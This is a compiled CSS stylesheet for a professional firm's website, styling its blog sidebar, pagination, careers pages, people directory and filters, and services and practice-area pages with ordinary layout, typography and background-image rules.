.blog-nav-container input[type=submit] {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 15px;
}
.blog-nav-container .btn.is-active, .blog-nav-container button.is-active,
.blog-nav-container input.is-active[type=button],
.blog-nav-container input.is-active[type=reset],
.blog-nav-container input.is-active[type=submit] {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.widget_lc_taxonomy ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_lc_taxonomy li {
  padding-bottom: 5px;
}
.widget_lc_taxonomy a {
  font-style: italic;
  color: #71777c;
}
.widget_lc_taxonomy a:hover {
  color: black;
}

.klarquist_archives_widget select,
.widget_archive select {
  appearance: none;
}
.klarquist_archives_widget label,
.widget_archive label {
  display: none;
}

.sidebar {
  padding-bottom: 80px;
}

.sidebar-block,
.widget {
  padding-bottom: 60px;
}
.sidebar-block h5, .sidebar-block .gf_progressbar_title,
.widget h5,
.widget .gf_progressbar_title {
  margin-bottom: 20px;
}
.sidebar-block h5 i, .sidebar-block .gf_progressbar_title i,
.widget h5 i,
.widget .gf_progressbar_title i {
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
  font-size: 0.8em;
}
.sidebar-block i,
.widget i {
  border-radius: 100%;
  border: 1px solid #000000;
  color: #000000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}
.sidebar-block i .no-border,
.widget i .no-border {
  border: none;
}
.sidebar-block p,
.widget p {
  font-size: 0.85em;
}
.sidebar-block:last-of-type,
.widget:last-of-type {
  padding-bottom: 0;
}

.back-cta {
  margin-right: 10px;
}
.back-cta:after {
  display: none;
}
.back-cta:before {
  margin-right: 8px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e003";
  vertical-align: middle;
}

.current-cat a {
  color: #000000;
}

.archive-title {
  padding-bottom: 40px;
}

.news-pagination {
  padding-bottom: 80px;
  border-top: 2px solid rgba(113, 119, 124, 0.2);
  padding-top: 20px;
  margin: 10px 0 20px;
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}
.news-pagination .page-numbers {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 32px;
  margin: 0 5px;
  border-radius: 100%;
  text-align: center;
}
.news-pagination .page-numbers.next, .news-pagination .page-numbers.prev {
  height: auto;
  width: auto;
}
.news-pagination .page-numbers.next {
  margin-left: 10px;
}
.news-pagination .page-numbers.prev {
  margin-right: 10px;
}
.news-pagination .page-numbers.prev:after {
  display: none;
}
.news-pagination .page-numbers.prev:hover:before {
  transform: rotate(180deg) translateX(8px);
}
.news-pagination .page-numbers.prev:before {
  content: "\e005";
  margin-right: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
.news-pagination .current {
  background-color: #000000;
  color: #ffffff;
  font-weight: bold;
}

.author-meta {
  font-style: italic;
  display: inline-block;
  padding-right: 40px;
  white-space: nowrap;
}

.date-meta {
  font-style: italic;
  display: inline-block;
  white-space: nowrap;
}

.news-post {
  padding-top: 80px;
  background-color: #ffffff;
}
.news-post article {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  margin-bottom: 40px;
}

.post-content h2 {
  margin: 0.5rem 0 2.5rem;
}
@media (min-width: 800px) {
  .post-content {
    margin-left: 9.375%;
  }
}

h4 a:hover {
  text-decoration: underline !important;
}

.application-form,
.careers-detail,
.careers-page {
  padding-top: 20px;
  padding-bottom: 80px;
  background-color: #ffffff;
}

.careers-page .intro img {
  border: 4px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}

.available-positions {
  padding-top: 40px;
  padding-bottom: 20px;
}

.open-positions {
  padding: 0 0 30px;
  margin: 0;
  list-style: none;
}
.open-positions li {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  padding: 10px 0 8px;
  margin: 5px 0;
}

.gf_progressbar {
  display: none;
}

.gf_progressbar_title {
  margin-bottom: 40px;
}

.apply-box, .cases-box {
  display: flex;
  flex-direction: row;
  padding: 30px 35px;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 60px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
.apply-box i, .cases-box i {
  border-radius: 100%;
  width: 60px;
  height: 60px;
  margin-right: 15px;
  text-align: center;
  font-size: 2.8rem;
  line-height: 60px !important;
  color: #45494c;
  background-color: #dadbde;
}
.apply-box .btn, .cases-box .btn, .apply-box button, .cases-box button,
.apply-box input[type=button],
.cases-box input[type=button],
.apply-box input[type=reset],
.cases-box input[type=reset],
.apply-box input[type=submit],
.cases-box input[type=submit] {
  float: right;
}
.apply-box p, .cases-box p {
  float: left;
}

.page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
  font-size: 48px;
  line-height: 49px;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  .page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
    font-size: 60px;
    line-height: 61px;
  }
}

.page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-8, .page-template-career-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-page .wrapper .awards-content, .page-template-career-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-page .wrapper .client-list, .page-template-career-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-page .wrapper .secondary-content, .page-template-career-page .no-hero-header .wrapper .col-md-8, .page-template-career-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .no-hero-header .wrapper .awards-content, .page-template-career-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-page .no-hero-header .wrapper .client-list, .page-template-career-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .no-hero-header .wrapper .secondary-content, .page-template-career-page .careers-detail .wrapper .col-md-8, .page-template-career-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-detail .wrapper .awards-content, .page-template-career-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-detail .wrapper .client-list, .page-template-career-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-detail .wrapper .secondary-content, .page-template-career-detail-page .careers-page .wrapper .col-md-8, .page-template-career-detail-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-page .wrapper .awards-content, .page-template-career-detail-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-page .wrapper .client-list, .page-template-career-detail-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-page .wrapper .secondary-content, .page-template-career-detail-page .no-hero-header .wrapper .col-md-8, .page-template-career-detail-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .no-hero-header .wrapper .awards-content, .page-template-career-detail-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .no-hero-header .wrapper .client-list, .page-template-career-detail-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .no-hero-header .wrapper .secondary-content, .page-template-career-detail-page .careers-detail .wrapper .col-md-8, .page-template-career-detail-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-detail .wrapper .awards-content, .page-template-career-detail-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-detail .wrapper .client-list, .page-template-career-detail-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-detail .wrapper .secondary-content {
    padding-right: 20px;
  }
}
.page-template-career-page aside .sidebar-block, .page-template-career-detail-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-career-page aside h5, .page-template-career-page aside .gf_progressbar_title, .page-template-career-page aside p, .page-template-career-page aside a, .page-template-career-detail-page aside h5, .page-template-career-detail-page aside .gf_progressbar_title, .page-template-career-detail-page aside p, .page-template-career-detail-page aside a {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-career-page aside p, .page-template-career-detail-page aside p {
  text-transform: none;
  font-size: 20px !important;
}
.page-template-career-page aside p:last-child a:after, .page-template-career-detail-page aside p:last-child a:after {
  content: unset;
}
.page-template-career-page aside a, .page-template-career-detail-page aside a {
  text-decoration: none;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  text-transform: none;
  align-items: center;
}
.page-template-career-page aside a span, .page-template-career-detail-page aside a span {
  font-size: 18px;
  margin-right: 4px;
}
.page-template-career-page aside a:last-child, .page-template-career-detail-page aside a:last-child {
  margin-bottom: 0;
}
.page-template-career-page aside a:after, .page-template-career-detail-page aside a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-career-page aside a:hover, .page-template-career-page aside a:active, .page-template-career-detail-page aside a:hover, .page-template-career-detail-page aside a:active {
  color: #282a2c;
}
.page-template-career-page aside a:hover:after, .page-template-career-page aside a:active:after, .page-template-career-detail-page aside a:hover:after, .page-template-career-detail-page aside a:active:after {
  transform: translateX(8px);
}

.single-people {
  background: url("../images/background_illo_people_illo_01_@2x.png") right 905px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1500px/250px no-repeat;
  background-color: #dadbde;
}
@media (min-width: 800px) {
  .single-people {
    background: url("../images/background_illo_people_illo_01_@2x.png") right 555px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1100px/250px no-repeat;
    background-color: #dadbde;
  }
}

.people-listing {
  width: 90%;
  margin: 0 auto;
  max-width: 1233px;
}
.people-listing .wrapper {
  margin: 0;
}

.people-filters {
  background-color: rgba(255, 255, 255, 0.5);
  padding: 81px 30px 20px 30px;
  border-bottom: 3px solid #000000;
}
.people-filters input {
  color: #71777c;
}
.people-filters input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.people-filters h6 {
  color: #71777c;
  margin-bottom: 10px;
}
.people-filters h6 i {
  padding-right: 7px;
  font-size: 14px;
  left: 1px;
  position: relative;
  top: -1px;
}
.people-filters input,
.people-filters select {
  appearance: none;
  padding-top: 11px;
}
.people-filters select {
  color: #000000;
  padding-right: 42px;
}
.people-filters [class^=col-]:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .people-filters .ajax-dropdown-filters div {
    margin-bottom: 20px;
  }
  .people-filters .ajax-dropdown-filters div:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise {
    order: 1;
    margin-bottom: 30px;
  }
}
.people-filters .people-filters-expertise.hide {
  display: none;
}
.people-filters .people-filters-expertise-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise-header {
    flex-wrap: wrap;
  }
}
.people-filters .people-filters-expertise-clear-button {
  border: none;
  padding: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  align-items: center;
  gap: 6px;
  margin-bottom: 10px;
  white-space: nowrap;
  transition: color 0.25s linear;
  display: none;
}
.people-filters .people-filters-expertise-clear-button:hover {
  background: none;
  color: inherit;
  opacity: 0.5;
}
.people-filters .people-filters-expertise-clear-button:before {
  content: "";
  background: url(../images/close.svg);
  width: 9px;
  height: 9px;
  background-size: cover;
  display: block;
}
.people-filters .people-filters-expertise-clear-button.active {
  display: inline-flex;
}

.people-page {
  background-color: #ffffff;
}
@media (min-width: 600px) {
  .people-page {
    background-color: #ffffff;
  }
}

#people-listing {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 100%;
  padding: 20px 0 80px;
}
#people-listing .item {
  width: 320px;
  height: 325px;
  position: relative;
  margin: 20px 5px;
}
#people-listing .item:hover .info {
  width: 329px !important;
  background-color: rgba(69, 73, 76, 0.8);
}
@media (min-width: 1025px) {
  #people-listing .item:hover .info {
    width: 285px !important;
  }
}
#people-listing .item:hover .headshot:before {
  opacity: 0.3;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  #people-listing .item {
    width: 276px;
  }
}

.headshot {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #71777c;
  background-position: center top;
  background-size: cover;
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}
.headshot:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #98d0fc;
  opacity: 0;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}

.name-title,
.people-filters h6,
.people-filters input,
.people-filters select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.info {
  position: absolute;
  padding: 18px 8px 20px 12px;
  top: 245px;
  left: -5px;
  background-color: #000000;
  color: #ffffff;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.info .name-title .title {
  display: block;
  margin-top: -1px;
}

.people-header {
  background-color: #282a2c;
  height: 820px;
  position: relative;
}
.people-header:before {
  content: "";
  height: 440px;
  position: relative;
  left: auto;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center center;
  -ms-interpolation-mode: nearest-neighbor;
  image-rendering: optimizeSpeed;
}
@media (min-width: 800px) {
  .people-header:before {
    height: 100%;
    position: absolute;
    left: 0;
    width: 60%;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .people-header:before {
    width: 50%;
  }
}
@media (min-width: 800px) {
  .people-header {
    height: 470px;
  }
}
@media (min-width: 1400px) {
  .people-header {
    height: 570px;
  }
}

.header-card {
  display: flex;
  width: 100%;
  background-color: #282a2c;
  color: #ffffff;
  height: 380px;
  position: relative;
  align-items: center;
}
@media (min-width: 800px) {
  .header-card {
    min-width: 350px;
    height: 100%;
    float: right;
    width: 40%;
    display: inline-flex;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .header-card {
    width: 50%;
  }
}

.header-info {
  padding: 0 40px 50px;
}
.header-info h4 {
  margin-bottom: 0;
}
.header-info h4.location {
  margin-top: 0;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .header-info h4.location {
    font-size: 2rem;
  }
}
.header-info h4:last-of-type {
  padding-bottom: 30px;
}
.header-info i {
  padding-right: 5px;
}
.header-info a {
  display: block;
  color: #ffffff;
  margin: 5px 0;
  text-decoration: none !important;
}
@media (min-width: 1400px) {
  .header-info {
    padding-left: 100px;
  }
}

.card-footer {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-top: 1px solid #dadbde;
}
.card-footer i {
  padding-right: 5px;
}
.card-footer a {
  width: 50%;
  color: #ffffff;
  display: block;
  float: left;
  border-right: 1px solid #dadbde;
  padding: 8px 0;
  text-align: center;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  text-decoration: none !important;
}
.card-footer a:hover {
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #000000;
}
.card-footer a:last-of-type {
  border: none;
}

.people-detail {
  padding-top: 60px;
  padding-bottom: 60px;
}
.people-detail .overview {
  padding-bottom: 40px;
}
@media (min-width: 800px) {
  .people-detail .overview {
    padding-right: 40px;
    width: 66%;
    float: left;
  }
}
@media (min-width: 800px) {
  .people-detail .credentials {
    width: 33%;
    float: right;
  }
}
.people-detail .credentials,
.people-detail .experience {
  border-bottom: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand,
.people-detail .experience .expand {
  cursor: pointer;
  padding: 13px 0 6px;
  margin-top: 0;
  border-top: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  border-radius: 100%;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  display: inline-block;
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(113, 119, 124, 0.15);
  font-size: 0.8em;
  text-align: center;
  margin-right: 10px;
}
.people-detail .credentials .expand.on,
.people-detail .experience .expand.on {
  color: #000000;
}
.people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  color: #ffffff;
  background-color: #000000;
}
.people-detail .credentials .expand:first-child,
.people-detail .experience .expand:first-child {
  border-top: none;
}
.people-detail .credentials .expand + .expandable,
.people-detail .experience .expand + .expandable {
  display: none;
}
.people-detail .credentials .expand + .expandable.open,
.people-detail .experience .expand + .expandable.open {
  display: block;
}
.people-detail .credentials ul,
.people-detail .experience ul {
  padding-left: 30px;
}
@media (min-width: 800px) {
  .people-detail .experience {
    margin-right: 40px;
    width: 60%;
    float: left;
  }
}

.no-people {
  text-align: center;
  padding: 80px 0;
}
.no-people h2,
.no-people p {
  color: #71777c;
}

.page-template-people-listing-page .no-hero-header {
  padding-top: 0;
}
.page-template-people-listing-page .no-hero-header h1 {
  margin-bottom: 13px;
}
.page-template-people-listing-page .no-hero-header .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

@media (max-width: 1025px) {
  .people-employee-filter {
    margin-bottom: 30px;
  }
}
@media (min-width: 1025px) {
  .people-employee-filter select,
  .people-employee-filter h6 {
    display: none;
  }
}

.employee-types-filter {
  display: none;
  list-style-type: none;
  flex-direction: column;
  align-items: flex-end;
  gap: 12px;
  padding: 0;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .employee-types-filter {
    display: flex;
  }
}
.employee-types-filter li {
  text-align: right;
}
.employee-types-filter li input {
  width: 0;
  height: 0;
  position: absolute;
  opacity: 0;
}
.employee-types-filter li input:checked + label, .employee-types-filter li input[checked=checked] + label {
  background-color: #f9ca20;
}
.employee-types-filter li label {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 900;
  text-align: right;
  cursor: pointer;
  letter-spacing: 0;
  font-family: "Roboto", sans-serif;
  line-height: 22px;
}
.employee-types-filter li label:hover {
  background-color: #f9ca20;
}
.employee-types-filter-label {
  display: none;
}
@media (min-width: 1025px) {
  .employee-types-filter-label {
    display: block;
  }
}

@media (max-width: 1025px) {
  .people-filters-row {
    display: flex;
    flex-direction: column;
  }
}

body.services-page {
  background: url("../images/background_illo_services_illo_01_@2x.png") left 1005px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1255px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
  background-color: #ffffff;
}
body.services-page .container {
  *zoom: 1;
}
body.services-page .container:before, body.services-page .container:after {
  content: "";
  display: table;
}
body.services-page .container:after {
  clear: both;
}
@media (min-width: 800px) {
  body.services-page {
    background: url("../images/background_illo_services_illo_01_@2x.png") left 855px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1300px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
    background-color: #ffffff;
  }
}
body.services-page .hero-header {
  background-image: url("../images/photo_services_hero.jpg");
}

.services {
  padding-top: 40px;
  padding-bottom: 60px;
}
.services .item {
  display: flex;
  flex-direction: row;
  padding: 30px;
  align-items: center;
  background-color: #ffffff;
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
@media (min-width: 600px) {
  .services .item {
    padding: 41px 40px 43px 40px;
  }
}
.services .btn-cta, .services .back-cta, .services .news-pagination .page-numbers.next, .news-pagination .services .page-numbers.next, .services .news-pagination .page-numbers.prev, .news-pagination .services .page-numbers.prev {
  color: #000000;
  font-size: 1em;
  text-decoration: none !important;
  line-height: 33px;
  margin-top: -5px;
  display: inline-block;
}
.services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after {
  font-size: 1em;
  margin-left: 12px;
  margin-bottom: 7px;
  width: 40px;
  display: inline-block;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
  color: #000000;
}
.services .btn-cta:hover, .services .back-cta:hover, .services .news-pagination .page-numbers.next:hover, .news-pagination .services .page-numbers.next:hover, .services .news-pagination .page-numbers.prev:hover, .news-pagination .services .page-numbers.prev:hover {
  color: black;
}
@media (min-width: 1025px) {
  .services h3 {
    padding-right: 20px;
  }
}
.services h3 a.btn-cta, .services h3 a.back-cta, .services h3 .news-pagination a.page-numbers.next, .news-pagination .services h3 a.page-numbers.next, .services h3 .news-pagination a.page-numbers.prev, .news-pagination .services h3 a.page-numbers.prev {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
  font-family: "Roboto", sans-serif;
}
.services h3:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 14px;
  background-color: #000000;
}
.services .service-excerpt p {
  margin-bottom: 6px;
}
.services .service-excerpt p:last-child {
  margin-bottom: 0;
}
.services .service-excerpt p:has(a) {
  margin-top: 17px;
}
.services .service-excerpt p:has(a),
.services .service-excerpt p a {
  font-size: 15px;
  line-height: 22px;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
}

.service-list h6 {
  color: #71777c;
  margin: 35px 0 0;
}
.service-list h6,
.service-list li {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}
.service-list ul {
  margin: 15px 0;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.service-list li {
  padding: 8px 0 7px;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  width: 100%;
}
@media (min-width: 600px) {
  .service-list li {
    width: 48%;
  }
}

body.single-practice_area {
  background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 700px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
  background-color: #ffffff;
}
body.single-practice_area h1 {
  margin-bottom: 48px;
}
@media (min-width: 1025px) {
  body.single-practice_area h1 {
    margin-bottom: 74px;
  }
}
body.single-practice_area h1:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 10px;
  background-color: #000000;
}
body.single-practice_area .no-hero-header {
  padding-top: 73px;
}
body.single-practice_area .service-list {
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
body.single-practice_area .service-list h6 {
  margin-top: 0;
}
body.single-practice_area .service-list ul {
  margin-bottom: 0;
}
body.single-practice_area .fancy-list {
  padding-left: 0;
}
body.single-practice_area .fancy-list li {
  min-height: 75px;
  list-style: none;
  position: relative;
  padding: 15px 15px 15px 80px;
}
body.single-practice_area .fancy-list li:nth-child(even) {
  background-color: rgba(113, 119, 124, 0.08);
}
body.single-practice_area .fancy-list li:before {
  content: "";
  margin-left: -56px;
  margin-top: 5px;
  position: absolute;
  height: 30px;
  width: 30px;
  background: url("../images/icon_fancy_list__2x.1_black.png") center top/contain no-repeat;
}
@media (min-width: 800px) {
  body.single-practice_area {
    background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 300px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
    background-color: #ffffff;
  }
}

.services-detail {
  padding-bottom: 60px;
}
.services-detail .sidebar-block__heading, .services-detail .sidebar-block__link-wrapper a, .services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__btn {
  color: #71777c;
}
.services-detail .sidebar-block__heading {
  margin-bottom: 10px;
}
.services-detail .sidebar-block__link-wrapper {
  margin-bottom: 1px;
  transition: color 0.2s ease-in-out;
}
.services-detail .sidebar-block__link-wrapper:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper a {
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
}
.services-detail .sidebar-block__link-wrapper a:hover {
  color: #282a2c;
}
.services-detail .sidebar-block__link-wrapper span {
  display: block;
  margin-bottom: 4px;
}
.services-detail .sidebar-block__link-wrapper span:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__link-wrapper a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.services-detail .sidebar-block__services a {
  display: inline-block;
  margin-bottom: 5px;
}
.services-detail .sidebar-block__services a:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__small-text {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 27px;
  font-weight: 900;
  color: #71777c;
  margin-bottom: 10px;
}
.services-detail .sidebar-block__btn {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
  text-transform: none;
}
.services-detail .sidebar-block.sidebar-block__services-list {
  margin-bottom: 32px;
}
.services-detail__wrapper p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
}
.services-detail h2 {
  margin-top: 72px;
}
.services-detail h2:first-child {
  margin-top: 0;
}
.services-detail h3,
.services-detail h4 {
  margin: 44px 0 21px;
}
.services-detail h3:first-child,
.services-detail h4:first-child {
  margin-top: 0;
}
.services-detail .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 28px;
}

.cases-box {
  padding: 30px 35px;
}
@media (min-width: 1025px) {
  .cases-box .align-items-center {
    display: flex;
    align-items: center;
  }
}

@media (min-width: 1025px) {
  .page-template-services-page .hero-header.tall h1 {
    margin: 37px 0 14px;
  }
}
.page-template-services-page .hero-header.tall .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

.single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-8, .single-practice_area .services-detail .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .services-detail .wrapper .awards-content, .single-practice_area .services-detail .wrapper .client-block .client-list, .client-block .single-practice_area .services-detail .wrapper .client-list, .single-practice_area .services-detail .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .services-detail .wrapper .secondary-content, .single-practice_area .no-hero-header .wrapper .col-md-8, .single-practice_area .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .no-hero-header .wrapper .awards-content, .single-practice_area .no-hero-header .wrapper .client-block .client-list, .client-block .single-practice_area .no-hero-header .wrapper .client-list, .single-practice_area .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .no-hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

body.page-template-about-page {
  background: #ffffff;
}
body.page-template-about-page .hero-header {
  background-image: url("../images/photo_about_hero.jpg");
}
